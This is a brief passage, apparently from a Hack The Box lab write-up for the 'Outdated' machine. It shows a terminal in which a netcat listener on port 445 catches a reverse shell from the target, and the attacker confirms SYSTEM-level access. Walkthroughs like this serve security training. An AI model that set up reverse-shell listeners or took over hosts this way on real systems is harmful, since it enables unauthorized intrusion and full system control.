 ┌──(kali㉿kali)-[~/htb-labs/Outdated/pywsus]
└─$ rlwrap -cAr nc -lnvp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.229.239] 50054
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>